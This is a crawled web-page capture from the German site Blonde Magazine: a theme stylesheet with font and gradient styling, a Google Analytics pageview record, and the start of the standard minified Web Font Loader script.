  src: local('Raleway ExtraBold Italic'), local('Raleway-ExtraBoldItalic'), url('fonts/raleway/raleway-v12-latin-800italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */ url('fonts/raleway/raleway-v12-latin-800italic.woff2') format('woff2'), /* Super Modern Browsers */ url('fonts/raleway/raleway-v12-latin-800italic.woff') format('woff'), /* Modern Browsers */ url('fonts/raleway/raleway-v12-latin-800italic.ttf') format('truetype'), /* Safari, Android, iOS */ url('fonts/raleway/raleway-v12-latin-800italic.svg#Raleway') format('svg');
  /* Legacy iOS */
}
/* raleway-800 - latin */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 800;
  src: url('fonts/raleway/raleway-v12-latin-800.eot');
  /* IE9 Compat Modes */
  src: local('Raleway ExtraBold'), local('Raleway-ExtraBold'), url('fonts/raleway/raleway-v12-latin-800.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */ url('fonts/raleway/raleway-v12-latin-800.woff2') format('woff2'), /* Super Modern Browsers */ url('fonts/raleway/raleway-v12-latin-800.woff') format('woff'), /* Modern Browsers */ url('fonts/raleway/raleway-v12-latin-800.ttf') format('truetype'), /* Safari, Android, iOS */ url('fonts/raleway/raleway-v12-latin-800.svg#Raleway') format('svg');
  /* Legacy iOS */
}
/* Typo */
h1,
h2,
h3,
h4,
h5,
h6,
.main-menu .item-title a,
.widget_pages,
.widget_categories,
.widget_nav_menu,
.tagline,
.sub-title,
.entry-note,
.manual-excerpt,
.single-post.ltr:not(.woocommerce) .entry-content > p:first-of-type:first-letter,
.sc-dropcap,
.single-author-box .vcard,
.comment-author,
.comment-meta,
.comment-reply-link,
#respond label,
#wp-calendar tbody,
.latest-reviews .score-line i,
.score-box .total {
  line-height: 1.2em;
  letter-spacing: -1px;
}
/* General */
@media only screen and (max-device-width: 1024px) and (min-device-width: 768px) {
  .page-title-bg,
  .full-width-image {
    background-attachment: fixed;
  }
}
@media only screen and (min-width: 959px) {
  .page-title-bg,
  .full-width-image {
    background-attachment: fixed!important;
  }
}
@media only screen and (max-width: 750px) {
  .image-19326 {
    display: none!important;
  }
}
.page-title {
  margin-top: .5em;
}
.slide-dock h4 {
  margin-top: .5em;
}
.widget-posts-entries .widget-post-item:nth-child(1) img {
  -webkit-filter: brightness(0.9) contrast(1.2);
  filter: brightness(0.9) contrast(1.2);
}
/* Instagram Plugin */
.ri-shadow:after,
.ri-shadow:before {
  display: none;
}
/* -- Remove the <p> tag from the WP Editor section --*/
.page-id-21 .sc-tabs p,
.page-id-21 .sc-box p,
.page-id-21 .sc-accordion p {
  margin-bottom: 30px!important;
}
.sc-accordion .trigger:hover {
  color: #f184b4;
}
/* Header Logo und Banner */
@media only screen and (max-width: 1200px) {
  .header-banner .logo,
  .header-search .logo,
  .header-search .social,
  .header-banner .ad-block {
    float: none;
    margin-left: auto;
    margin-right: auto;
  }
  .header .inner > .inner-cell:last-child {
    margin-bottom: 0;
  }
  .header .inner-cell {
    display: block;
    text-align: center;
  }
  .header .inner > .inner-cell {
    margin-bottom: 20px;
  }
}
@media only screen and (min-width: 749px) {
  #description {
    margin: 20px auto -60px !important;
  }
}
@media only screen and (min-width: 959px) {
  #masthead {
    margin-bottom: 0px;
  }
  #content > section.home-section.penta-box.latest-posts {
    margin-top: 30px;
  }
  #description {
    margin: 0 auto!important;
  }
}
.home #content > section.home-section.wp-editor-section.wrapper {
  width: 100%;
}
/* Comments */
#comments {
  display: none;
}
div.wrapper > div.grids > div > nav {
  margin-bottom: 0;
}
/* Footer */
a.widget-post-category {
  font-family: 'josefin sans';
  font-weight: bold;
}
/* Menues */
.secondary-menu > ul > li:not(:first-child):before {
  display: none!important;
}
li#menu-item-18966 {
  left: 0;
}
.sticky-menu-container .main-menu > ul > li#menu-item-18966 {
  float: left;
  visibility: hidden;
  transform: scale(0);
  opacity: 0;
  transition: visibility 0s, opacity 0.3s ease-in-out, transform 0.3s ease-in-out;
}
.sticky-menu-container.sticky-active .main-menu > ul > li#menu-item-18966 {
  transform: scale(1);
  visibility: visible;
  opacity: 1;
}
.sticky-menu-container .main-menu > ul > li#menu-item-18966 > a > span {
  font-size: 26px;
  letter-spacing: -0.2px;
  padding-left: 0;
}
.sticky-menu-container .main-menu > ul > li#menu-item-18966 > a > span:after {
  display: none;
}
.main-menu-container {
  border-left-width: 0!important;
  border-right-width: 0!important;
}
.main-menu > ul > li > .sub-menu {
  box-sizing: border-box !important;
  border-left-width: 0 !important;
  border-right-width: 0 !important;
  border-bottom-width: 0 !important;
  border-top-width: 3px !important;
}
.sticky-active .main-menu-fixed {
  border-left-width: 0 !important;
  border-right-width: 0 !important;
}
@media only screen and (max-width: 1199px) {
  table#magazin-menu th {
    width: 50%;
    float: left;
  }
}
@media only screen and (min-width: 750px) {
  .top-strip .search-form input[type="text"] {
    border: 1px solid #fff;
    margin: 5px 0px;
    height: 40px;
    line-height: 20px;
  }
  .top-strip .search-form input {
    color: rgba(255, 255, 255, 0.5) !important;
  }
  .top-strip .search-form input:focus {
    color: #fff!important;
  }
}
/* Das sind meine Variablen */
input#s:focus {
  background: #e95c98 !important;
}
/* Schrift usw ohne Verlauf */
h1#description {
  margin: 0px auto;
  font-size: 24px;
  line-height: 34px;
  letter-spacing: 0.2em;
  text-transform: uppercase;
  background-image: linear-gradient(45deg, #ffe306 0%, #f39f5b 50%, #e95c98 100%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  text-align: center;
  border-width: 0 0 2px 0;
  border-style: solid;
  -moz-border-image: -moz-linear-gradient(left, #ffe306 0%, #f39f5b 50%, #e95c98 100%);
  -webkit-border-image: -webkit-linear-gradient(left, #ffe306 0%, #f39f5b 50%, #e95c98 100%);
  border-image: linear-gradient(to right, #ffe306 0%, #f39f5b 50%, #e95c98 100%);
  border-image-slice: 1;
  padding-bottom: 20px;
}
.sticky-active .main-menu-fixed {
  border-bottom: 1px solid #000;
  -webkit-backface-visibility: hidden;
  border-top-width: 0px;
  -moz-border-image: -moz-linear-gradient(left, #ffe306 0%, #f39f5b 50%, #e95c98 100%);
  -webkit-border-image: -webkit-linear-gradient(left, #ffe306 0%, #f39f5b 50%, #e95c98 100%);
  border-image: linear-gradient(to right, #ffe306 0%, #f39f5b 50%, #e95c98 100%);
  border-image-slice: 1;
}
.main-menu-container {
  border-bottom: 2px solid transparent;
  -moz-border-image: -moz-linear-gradient(left, #ffe306 0%, #f39f5b 50%, #e95c98 100%);
  -webkit-border-image: -webkit-linear-gradient(left, #ffe306 0%, #f39f5b 50%, #e95c98 100%);
  border-image: linear-gradient(to right, #ffe306 0%, #f39f5b 50%, #e95c98 100%);
  border-image-slice: 1;
}
.main-menu-container {
  border-top: 1px solid transparent;
  -moz-border-image: -moz-linear-gradient(left, #ffe306 0%, #f39f5b 50%, #e95c98 100%);
  -webkit-border-image: -webkit-linear-gradient(left, #ffe306 0%, #f39f5b 50%, #e95c98 100%);
  border-image: linear-gradient(to right, #ffe306 0%, #f39f5b 50%, #e95c98 100%);
  border-image-slice: 1;
}
.main-menu > ul > li > .sub-menu {
  border-top-color: transparent;
  -moz-border-image: -moz-linear-gradient(left, #ffe306 0%, #f39f5b 50%, #e95c98 100%);
  -webkit-border-image: -webkit-linear-gradient(left, #ffe306 0%, #f39f5b 50%, #e95c98 100%);
  border-image: linear-gradient(to right, #ffe306 0%, #f39f5b 50%, #e95c98 100%);
  border-image-slice: 1;
}
.sidebar {
  border-top: 1px solid transparent;
  border-bottom: 1px solid transparent;
  border-left: 1px solid transparent;
  border-right: 1px solid transparent;
  -moz-border-image: -moz-linear-gradient(left, #ffe306 0%, #f39f5b 50%, #e95c98 100%);
  -webkit-border-image: -webkit-linear-gradient(left, #ffe306 0%, #f39f5b 50%, #e95c98 100%);
  border-image: linear-gradient(to right, #ffe306 0%, #f39f5b 50%, #e95c98 100%);
  border-image-slice: 1;
}
.sc-tabs {
  border-top: 3px solid transparent;
  -moz-border-image: -moz-linear-gradient(left, #ffe306 0%, #f39f5b 50%, #e95c98 100%);
  -webkit-border-image: -webkit-linear-gradient(left, #ffe306 0%, #f39f5b 50%, #e95c98 100%);
  border-image: linear-gradient(to right, #ffe306 0%, #f39f5b 50%, #e95c98 100%);
  border-image-slice: 1;
}
.sc-tabs .tabs-nav {
  -moz-border-image: -moz-linear-gradient(left, #ffe306 0%, #f39f5b 50%, #e95c98 100%);
  -webkit-border-image: -webkit-linear-gradient(left, #ffe306 0%, #f39f5b 50%, #e95c98 100%);
  border-image: linear-gradient(to right, #ffe306 0%, #f39f5b 50%, #e95c98 100%);
  border-image-slice: 1;
}
.sc-tabs .tabs-nav a.current {
  -moz-border-image: -moz-linear-gradient(left, #ffe306 0%, #f39f5b 50%, #e95c98 100%);
  -webkit-border-image: -webkit-linear-gradient(left, #ffe306 0%, #f39f5b 50%, #e95c98 100%);
  border-image: linear-gradient(to right, #ffe306 0%, #f39f5b 50%, #e95c98 100%);
  border-image-slice: 1;
}
.entries .format-quote .entry-quote:after,
.top-strip,
.score-line,
.rating-total-indicator .sides span,
.widget_ti_most_commented span {
  /* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#ee81b5+0,7db9e8+80 */
  background: #ee81b5;
  /* Old browsers */
  background: -moz-linear-gradient(-45deg, #ffe306 0%, #f39f5b 40%, #e95c98 80%);
  /* FF3.6-15 */
  background: -webkit-linear-gradient(-45deg, #ffe306 0%, #f39f5b 40%, #e95c98 80%);
  /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(135deg, #ffe306 0%, #f39f5b 40%, #e95c98 80%);
  /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='@color-1', endColorstr='@color-3', GradientType=1);
  /* IE6-9 fallback on horizontal gradient */
}
.page-id-37 .cat-description {
  max-width: 1200px;
}
.page-id-37 .color-pink {
  color: #f184b4!important;
  border: 2px solid #f184b4!important;
  margin: 0 20px;
  background: -moz-linear-gradient(45deg, #ffe306 0%, #f39f5b 50%, #e95c98 100%);
  background: -webkit-linear-gradient(45deg, #ffe306 0%, #f39f5b 50%, #e95c98 100%);
  background: linear-gradient(45deg, #ffe306 0%, #f39f5b 50%, #e95c98 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='@color-1', endColorstr='@color-3', GradientType=1);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  border-top: 0px solid transparent!important;
  border-bottom: 0px solid transparent!important;
  border-left: 0px solid transparent!important;
  border-right: 0px solid transparent!important;
}
.entry-content blockquote {
  font-size: 24px;
  letter-spacing: 0.2em;
  text-align: center;
  text-transform: uppercase;
  background: -moz-linear-gradient(45deg, #ffe306 0%, #f39f5b 50%, #e95c98 100%);
  background: -webkit-linear-gradient(45deg, #ffe306 0%, #f39f5b 50%, #e95c98 100%);
  background: linear-gradient(45deg, #ffe306 0%, #f39f5b 50%, #e95c98 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='@color-1', endColorstr='@color-3', GradientType=1);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}
.sc-tabs .tabs-nav a.current,
.sc-tabs .tabs-nav a:hover,
.sc-tabs .tabs-nav a.current:hover {
  background: -moz-linear-gradient(45deg, #ffe306 0%, #f39f5b 50%, #e95c98 100%);
  background: -webkit-linear-gradient(45deg, #ffe306 0%, #f39f5b 50%, #e95c98 100%);
  background: linear-gradient(45deg, #ffe306 0%, #f39f5b 50%, #e95c98 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='@color-1', endColorstr='@color-3', GradientType=1);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}
.sidebar .search-form input[type="text"] {
  background: -moz-linear-gradient(45deg, #ffe306 0%, #f39f5b 50%, #e95c98 100%);
  background: -webkit-linear-gradient(45deg, #ffe306 0%, #f39f5b 50%, #e95c98 100%);
  background: linear-gradient(45deg, #ffe306 0%, #f39f5b 50%, #e95c98 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='@color-1', endColorstr='@color-3', GradientType=1);
}
.title-with-sep .title,
.title-with-sep .entry-title {
  font-style: italic;
}
/* Main Color */
/* Old Gradient ??? */
/* Theme CSS */
.sc-dropcap,
.single-post.ltr:not(.woocommerce) .entry-content > p:first-of-type:first-letter {
  padding: 15px 15px 0 0;
  color: #ee81b5;
}
.entry-content blockquote::before,
.entry-content blockquote::after {
  display: none;
}
@media only screen and (max-width: 960px) {
  .entry-content blockquote {
    font-size: 18px;
  }
  .entry-content blockquote::before,
  .entry-content blockquote::after {
    transform: scale(0.5);
  }
}
@media only screen and (max-width: 750px) {
  .entry-content blockquote {
    font-size: 24px;
  }
  .entry-content blockquote::before,
  .entry-content blockquote::after {
    transform: scale(0.7);
  }
}
@media only screen and (max-width: 610px) {
  .entry-content blockquote {
    font-size: 18px;
  }
  .entry-content blockquote::before,
  .entry-content blockquote::after {
    transform: scale(0.5);
  }
}
@media only screen and (max-width: 480px) {
  .entry-content blockquote {
    padding: 0 30px;
  }
}
.top-strip-logo a img {
  padding: 10px 40px;
}
@media only screen and (max-width: 960px) {
  .top-strip-logo a img {
    padding: 10px 20px;
  }
}
.top-strip .search-form input[type="text"],
.top-strip .social li ul {
  background: transparent!important;
}
.secondary-menu {
  text-align: center;
}
.secondary-menu > ul > li {
  text-align: left;
}
.secondary-menu > ul > li:not(:first-child):before {
  content: "";
  position: relative;
  top: 28px;
  height: 5px;
  width: 5px;
  background: #fff;
  display: inline-block;
}
.main-menu > ul > .link-arrow:nth-child(1) > a:after {
  border-color: transparent transparent #CB90C6;
}
.main-menu > ul > .link-arrow:nth-child(2) > a:after {
  border-color: transparent transparent #C097CB;
}
.main-menu > ul > .link-arrow:nth-child(3) > a:after {
  border-color: transparent transparent #B99ACE;
}
.main-menu > ul > .link-arrow:nth-child(4) > a:after {
  border-color: transparent transparent #B29FD2;
}
.main-menu > ul > .link-arrow:nth-child(5) > a:after {
  border-color: transparent transparent #A9A3D6;
}
.home .sidebar-fixed {
  margin: 0 0 2em 0;
}
.social li a:hover {
  color: #ee81b5;
}
.sidebar .widget_ti-about-site img {
  max-width: 100%;
  height: auto;
  display: inline;
  margin: 0 auto;
}
.sidebar .search-form button {
  background: transparent;
}
.modern .content-over-image-tint:hover .entry-image:before,
.modern .content-over-image-tint.full-width-image:hover:before,
.modern .content-over-image-tint .gallery-item:not(.slick-active) .entry-image:before {
  opacity: 0.2;
}
.home .author,
.home .written-by {
  display: none;
}
#content > section:nth-child(5) > div.composer-button,
#content > section:nth-child(7) > div.composer-button,
#content > section:nth-child(8) > div.composer-button,
#content > section:nth-child(9) > div.composer-button {
  display: none;
}
.score-line i {
  color: #fff;
}
.entries .format-quote .quote-format-title,
.entries .format-quote .entry-quote > .entry-summary {
  opacity: 0;
}
.entries .format-quote:hover .quote-format-title,
.entries .format-quote .entry-quote:hover > .entry-summary {
  opacity: 1;
}
.entries .format-quote .entry-quote:after {
  opacity: 0;
  transition: opacity 0.25s ease-in-out;
}
.entries .format-quote .entry-quote:hover:after {
  opacity: 1;
}
.entries .format-quote .quote-format-title,
.entries .format-quote .entry-quote .entry-summary {
  margin-top: 0;
  color: #fff;
  position: relative;
  z-index: 100;
  transition: opacity 0.25s ease-in-out;
}
.format-quote .entry-quote .entry-summary:before,
.format-quote .entry-quote .entry-summary:after {
  content: url(https://blonde.de/wp-content/uploads/2018/05/quotes-white.png);
  display: block;
  text-align: center;
  transform: scale(0.7);
  font-size: 0;
  line-height: 0;
  padding: 20px 0 10px 0;
}
.format-quote .entry-quote .entry-summary {
  padding: 0 0 30px;
}
.author,
.written-by,
.copyright,
.copyright a {
  font-family: Raleway;
}
/* Magazine */
.page-id-37 .sc-button span {
  font-weight: normal;
  white-space: nowrap;
  font-size: 24px;
  letter-spacing: 0.2em;
  text-align: center;
  text-transform: uppercase;
}
/* Impressum & Datenschutz */
.page-id-31 .page-title,
.page-id-16778 .page-title,
.page-id-24 .page-title {
  display: none;
}
/* Tabs */
.sc-tabs .tabs-nav li {
  font-size: 20px;
  letter-spacing: 0.2em;
  text-align: center;
  text-transform: uppercase;
  font-weight: normal;
}
/* Position der Kategorien auf den großen Teaserplätzen */
.latest-posts .column-left .entry-header .entry-meta,
.latest-posts .column-middle .entry-header .entry-meta {
  position: relative;
  margin: 10px auto 0;
}
/*
#BorlabsCookieBox ._brlbs-legal ._brlbs-cursor  {
  display:none!important;
}
#BorlabsCookieBox ._brlbs-legal span:nth-of-type(1)  {
  display:none!important;
}
*/


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1598973302&t=pageview&_s=1&dl=https%3A%2F%2Fblonde.de%2F2022%2F05&ul=en-us%40posix&dt=Mai%202022%20-%20BLONDE%20MAGAZINE&sr=1280x720&vp=1280x720&_u=YGBAgUABCAAAACAAI~&jid=36018294&gjid=486039357&cid=443119619.1764210062&tid=UA-91249326-1&_gid=2125368604.1764210062&_slc=1&z=1976292704
body_size: -448
content:
2,cG-P0B3VXF0GZ

--- FILE ---
content_type: application/javascript
request_url: https://blonde.de/wp-content/plugins/remove-google-fonts-references/webfont_v1.5.3.js
body_size: 6340
content:
/*
 * Copyright 2014 Small Batch, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License"); you may not
 * use this file except in compliance with the License. You may obtain a copy of
 * the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS, WITHOUT
 * WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied. See the
 * License for the specific language governing permissions and limitations under
 * the License.
 */
/* Web Font Loader v1.5.3 - (c) Adobe Systems, Google. License: Apache 2.0 */
;(function(window,document,undefined){var j=!0,l=null,m=!1;function n(a){return function(){return this[a]}}var q=this;function r(a,b){var c=a.split("."),d=q;!(c[0]in d)&&d.execScript&&d.execScript("var "+c[0]);for(var e;c.length&&(e=c.shift());)!c.length&&void 0!==b?d[e]=b:d=d[e]?d[e]:d[e]={}}function aa(a,b,c){return a.call.apply(a.bind,arguments)}
function ba(a,b,c){if(!a)throw Error();if(2<arguments.length){var d=Array.prototype.slice.call(arguments,2);return function(){var c=Array.prototype.slice.call(arguments);Array.prototype.unshift.apply(c,d);return a.apply(b,c)}}return function(){return a.apply(b,arguments)}}function t(a,b,c){t=Function.prototype.bind&&-1!=Function.prototype.bind.toString().indexOf("native code")?aa:ba;return t.apply(l,arguments)}var u=Date.now||function(){return+new Date};function v(a,b){this.G=a;this.v=b||a;this.z=this.v.document}v.prototype.createElement=function(a,b,c){a=this.z.createElement(a);if(b)for(var d in b)b.hasOwnProperty(d)&&("style"==d?a.style.cssText=b[d]:a.setAttribute(d,b[d]));c&&a.appendChild(this.z.createTextNode(c));return a};function w(a,b,c){a=a.z.getElementsByTagName(b)[0];a||(a=document.documentElement);a&&a.lastChild&&a.insertBefore(c,a.lastChild)}
function x(a,b,c){b=b||[];c=c||[];for(var d=a.className.split(/\s+/),e=0;e<b.length;e+=1){for(var g=m,f=0;f<d.length;f+=1)if(b[e]===d[f]){g=j;break}g||d.push(b[e])}b=[];for(e=0;e<d.length;e+=1){g=m;for(f=0;f<c.length;f+=1)if(d[e]===c[f]){g=j;break}g||b.push(d[e])}a.className=b.join(" ").replace(/\s+/g," ").replace(/^\s+|\s+$/,"")}function ca(a,b){for(var c=a.className.split(/\s+/),d=0,e=c.length;d<e;d++)if(c[d]==b)return j;return m}
function y(a){var b=a.v.location.protocol;"about:"==b&&(b=a.G.location.protocol);return"https:"==b?"https:":"http:"}function da(a,b){var c=a.createElement("link",{rel:"stylesheet",href:b}),d=m;c.onload=function(){d||(d=j)};c.onerror=function(){d||(d=j)};w(a,"head",c)}
function z(a,b,c,d){var e=a.z.getElementsByTagName("head")[0];if(e){var g=a.createElement("script",{src:b}),f=m;g.onload=g.onreadystatechange=function(){if(!f&&(!this.readyState||"loaded"==this.readyState||"complete"==this.readyState))f=j,c&&c(l),g.onload=g.onreadystatechange=l,"HEAD"==g.parentNode.tagName&&e.removeChild(g)};e.appendChild(g);window.setTimeout(function(){f||(f=j,c&&c(Error("Script load timeout")))},d||5E3);return g}return l};function A(a,b,c){this.M=a;this.U=b;this.Aa=c}r("webfont.BrowserInfo",A);A.prototype.pa=n("M");A.prototype.hasWebFontSupport=A.prototype.pa;A.prototype.qa=n("U");A.prototype.hasWebKitFallbackBug=A.prototype.qa;A.prototype.ra=n("Aa");A.prototype.hasWebKitMetricsBug=A.prototype.ra;function B(a,b,c,d){this.d=a!=l?a:l;this.o=b!=l?b:l;this.aa=c!=l?c:l;this.f=d!=l?d:l}var ea=/^([0-9]+)(?:[\._-]([0-9]+))?(?:[\._-]([0-9]+))?(?:[\._+-]?(.*))?$/;B.prototype.toString=function(){return[this.d,this.o||"",this.aa||"",this.f||""].join("")};
function C(a){a=ea.exec(a);var b=l,c=l,d=l,e=l;a&&(a[1]!==l&&a[1]&&(b=parseInt(a[1],10)),a[2]!==l&&a[2]&&(c=parseInt(a[2],10)),a[3]!==l&&a[3]&&(d=parseInt(a[3],10)),a[4]!==l&&a[4]&&(e=/^[0-9]+$/.test(a[4])?parseInt(a[4],10):a[4]));return new B(b,c,d,e)};function D(a,b,c,d,e,g,f,h,k,p,s){this.K=a;this.Ga=b;this.za=c;this.fa=d;this.Ea=e;this.ea=g;this.wa=f;this.Fa=h;this.va=k;this.da=p;this.j=s}r("webfont.UserAgent",D);D.prototype.getName=n("K");D.prototype.getName=D.prototype.getName;D.prototype.oa=n("za");D.prototype.getVersion=D.prototype.oa;D.prototype.ka=n("fa");D.prototype.getEngine=D.prototype.ka;D.prototype.la=n("ea");D.prototype.getEngineVersion=D.prototype.la;D.prototype.ma=n("wa");D.prototype.getPlatform=D.prototype.ma;D.prototype.na=n("va");
D.prototype.getPlatformVersion=D.prototype.na;D.prototype.ja=n("da");D.prototype.getDocumentMode=D.prototype.ja;D.prototype.ia=n("j");D.prototype.getBrowserInfo=D.prototype.ia;function E(a,b){this.a=a;this.I=b}var fa=new D("Unknown",new B,"Unknown","Unknown",new B,"Unknown","Unknown",new B,"Unknown",void 0,new A(m,m,m));
E.prototype.parse=function(){var a;if(-1!=this.a.indexOf("MSIE")||-1!=this.a.indexOf("Trident/")){a=F(this);var b=G(this),c=C(b),d=l,e=l,g=l,f=l,h=H(this.a,/Trident\/([\d\w\.]+)/,1),k=I(this.I),d=-1!=this.a.indexOf("MSIE")?H(this.a,/MSIE ([\d\w\.]+)/,1):H(this.a,/rv:([\d\w\.]+)/,1),e=C(d);""!=h?(g="Trident",f=C(h)):(g="Unknown",f=new B,h="Unknown");a=new D("MSIE",e,d,g,f,h,a,c,b,k,new A("Windows"==a&&6<=e.d||"Windows Phone"==a&&8<=c.d,m,m))}else if(-1!=this.a.indexOf("Opera"))a:if(a="Unknown",b=H(this.a,
/Presto\/([\d\w\.]+)/,1),c=C(b),d=G(this),e=C(d),g=I(this.I),c.d!==l?a="Presto":(-1!=this.a.indexOf("Gecko")&&(a="Gecko"),b=H(this.a,/rv:([^\)]+)/,1),c=C(b)),-1!=this.a.indexOf("Opera Mini/"))f=H(this.a,/Opera Mini\/([\d\.]+)/,1),h=C(f),a=new D("OperaMini",h,f,a,c,b,F(this),e,d,g,new A(m,m,m));else{if(-1!=this.a.indexOf("Version/")&&(f=H(this.a,/Version\/([\d\.]+)/,1),h=C(f),h.d!==l)){a=new D("Opera",h,f,a,c,b,F(this),e,d,g,new A(10<=h.d,m,m));break a}f=H(this.a,/Opera[\/ ]([\d\.]+)/,1);h=C(f);a=
h.d!==l?new D("Opera",h,f,a,c,b,F(this),e,d,g,new A(10<=h.d,m,m)):new D("Opera",new B,"Unknown",a,c,b,F(this),e,d,g,new A(m,m,m))}else/OPR\/[\d.]+/.test(this.a)?a=ga(this):/AppleWeb(K|k)it/.test(this.a)?a=ga(this):-1!=this.a.indexOf("Gecko")?(a="Unknown",b=new B,c="Unknown",d=G(this),e=C(d),g=m,-1!=this.a.indexOf("Firefox")?(a="Firefox",c=H(this.a,/Firefox\/([\d\w\.]+)/,1),b=C(c),g=3<=b.d&&5<=b.o):-1!=this.a.indexOf("Mozilla")&&(a="Mozilla"),f=H(this.a,/rv:([^\)]+)/,1),h=C(f),g||(g=1<h.d||1==h.d&&
9<h.o||1==h.d&&9==h.o&&2<=h.aa||f.match(/1\.9\.1b[123]/)!=l||f.match(/1\.9\.1\.[\d\.]+/)!=l),a=new D(a,b,c,"Gecko",h,f,F(this),e,d,I(this.I),new A(g,m,m))):a=fa;return a};function F(a){var b=H(a.a,/(iPod|iPad|iPhone|Android|Windows Phone|BB\d{2}|BlackBerry)/,1);if(""!=b)return/BB\d{2}/.test(b)&&(b="BlackBerry"),b;a=H(a.a,/(Linux|Mac_PowerPC|Macintosh|Windows|CrOS)/,1);return""!=a?("Mac_PowerPC"==a&&(a="Macintosh"),a):"Unknown"}
function G(a){var b=H(a.a,/(OS X|Windows NT|Android) ([^;)]+)/,2);if(b||(b=H(a.a,/Windows Phone( OS)? ([^;)]+)/,2))||(b=H(a.a,/(iPhone )?OS ([\d_]+)/,2)))return b;if(b=H(a.a,/(?:Linux|CrOS) ([^;)]+)/,1))for(var b=b.split(/\s/),c=0;c<b.length;c+=1)if(/^[\d\._]+$/.test(b[c]))return b[c];return(a=H(a.a,/(BB\d{2}|BlackBerry).*?Version\/([^\s]*)/,2))?a:"Unknown"}
function ga(a){var b=F(a),c=G(a),d=C(c),e=H(a.a,/AppleWeb(?:K|k)it\/([\d\.\+]+)/,1),g=C(e),f="Unknown",h=new B,k="Unknown",p=m;/OPR\/[\d.]+/.test(a.a)?f="Opera":-1!=a.a.indexOf("Chrome")||-1!=a.a.indexOf("CrMo")||-1!=a.a.indexOf("CriOS")?f="Chrome":/Silk\/\d/.test(a.a)?f="Silk":"BlackBerry"==b||"Android"==b?f="BuiltinBrowser":-1!=a.a.indexOf("PhantomJS")?f="PhantomJS":-1!=a.a.indexOf("Safari")?f="Safari":-1!=a.a.indexOf("AdobeAIR")&&(f="AdobeAIR");"BuiltinBrowser"==f?k="Unknown":"Silk"==f?k=H(a.a,
/Silk\/([\d\._]+)/,1):"Chrome"==f?k=H(a.a,/(Chrome|CrMo|CriOS)\/([\d\.]+)/,2):-1!=a.a.indexOf("Version/")?k=H(a.a,/Version\/([\d\.\w]+)/,1):"AdobeAIR"==f?k=H(a.a,/AdobeAIR\/([\d\.]+)/,1):"Opera"==f?k=H(a.a,/OPR\/([\d.]+)/,1):"PhantomJS"==f&&(k=H(a.a,/PhantomJS\/([\d.]+)/,1));h=C(k);p="AdobeAIR"==f?2<h.d||2==h.d&&5<=h.o:"BlackBerry"==b?10<=d.d:"Android"==b?2<d.d||2==d.d&&1<d.o:526<=g.d||525<=g.d&&13<=g.o;return new D(f,h,k,"AppleWebKit",g,e,b,d,c,I(a.I),new A(p,536>g.d||536==g.d&&11>g.o,"iPhone"==
b||"iPad"==b||"iPod"==b||"Macintosh"==b))}function H(a,b,c){return(a=a.match(b))&&a[c]?a[c]:""}function I(a){if(a.documentMode)return a.documentMode};function ha(a){this.ua=a||"-"}ha.prototype.f=function(a){for(var b=[],c=0;c<arguments.length;c++)b.push(arguments[c].replace(/[\W_]+/g,"").toLowerCase());return b.join(this.ua)};function J(a,b){this.K=a;this.V=4;this.L="n";var c=(b||"n4").match(/^([nio])([1-9])$/i);c&&(this.L=c[1],this.V=parseInt(c[2],10))}J.prototype.getName=n("K");function K(a){return a.L+a.V}function ia(a){var b=4,c="n",d=l;a&&((d=a.match(/(normal|oblique|italic)/i))&&d[1]&&(c=d[1].substr(0,1).toLowerCase()),(d=a.match(/([1-9]00|normal|bold)/i))&&d[1]&&(/bold/i.test(d[1])?b=7:/[1-9]00/.test(d[1])&&(b=parseInt(d[1].substr(0,1),10))));return c+b};function ka(a,b,c){this.c=a;this.m=b;this.O=c;this.h="wf";this.g=new ha("-")}function M(a){var b=ca(a.m,a.g.f(a.h,"active")),c=[],d=[a.g.f(a.h,"loading")];b||c.push(a.g.f(a.h,"inactive"));x(a.m,c,d);N(a,"inactive")}function N(a,b,c){if(a.O[b])if(c)a.O[b](c.getName(),K(c));else a.O[b]()};function la(){this.w={}};function O(a,b){this.c=a;this.C=b;this.s=this.c.createElement("span",{"aria-hidden":"true"},this.C)}
function P(a,b){var c;c=[];for(var d=b.K.split(/,\s*/),e=0;e<d.length;e++){var g=d[e].replace(/['"]/g,"");-1==g.indexOf(" ")?c.push(g):c.push("'"+g+"'")}c=c.join(",");d="normal";e=b.V+"00";"o"===b.L?d="oblique":"i"===b.L&&(d="italic");a.s.style.cssText="display:block;position:absolute;top:-999px;left:-999px;font-size:300px;width:auto;height:auto;line-height:normal;margin:0;padding:0;font-variant:normal;white-space:nowrap;font-family:"+c+";"+("font-style:"+d+";font-weight:"+e+";")}
function Q(a){w(a.c,"body",a.s)}O.prototype.remove=function(){var a=this.s;a.parentNode&&a.parentNode.removeChild(a)};function ma(a,b,c,d,e,g,f,h){this.W=a;this.sa=b;this.c=c;this.q=d;this.C=h||"BESbswy";this.j=e;this.F={};this.T=g||5E3;this.Z=f||l;this.B=this.A=l;a=new O(this.c,this.C);Q(a);for(var k in R)R.hasOwnProperty(k)&&(P(a,new J(R[k],K(this.q))),this.F[R[k]]=a.s.offsetWidth);a.remove()}var R={Da:"serif",Ca:"sans-serif",Ba:"monospace"};
